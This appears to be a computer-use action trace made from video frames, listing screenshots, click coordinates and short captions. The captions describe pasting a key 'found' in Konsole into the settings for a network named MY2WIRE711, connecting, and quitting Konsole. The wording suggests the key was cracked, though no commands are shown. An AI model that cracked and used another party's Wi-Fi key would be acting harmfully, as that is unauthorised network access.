
Copy the found key from Konsole into MY2WIRE711's Key field and save with OK
right_click(282, 130)

left_click(746, 439)

Connect to MY2WIRE711, obtaining 192.168.1.68, then quit Konsole despite its open sessions
left_click(608, 101)

left_click(224, 492)

left_click(537, 5)

left_click(258, 279)
